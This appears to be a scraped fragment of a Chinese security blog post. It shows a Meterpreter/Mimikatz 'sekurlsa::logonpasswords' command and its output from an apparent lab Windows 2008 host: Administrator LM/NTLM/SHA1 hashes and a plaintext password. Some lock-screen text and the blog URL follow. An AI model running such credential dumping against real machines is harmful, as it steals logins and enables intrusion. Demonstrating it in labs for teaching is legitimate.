 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 498208 (00000000:00079a20)
Session : Interactive from 2
User Name : Administrator
Domain : WIN2008
Logon Server : WIN2008
Logon Time : 2020/3/11 19:33:37
SID : S-1-5-21-2189311154-2766837956-1982445477-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN2008
* LM : d480ea9533c500d4aad3b435b51404ee
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
tspkg :
* Username : Administrator
* Domain : WIN2008
* Password : root
wdigest :
* Username : Administrator
* Domain : WIN2008
* Password : root
kerberos :
* Username : Administrator
* Domain : WIN2008
电脑已被占用
请输入解锁密码:
确认密码
谢公子学安全
https://blog.csdn.net/qq_36119192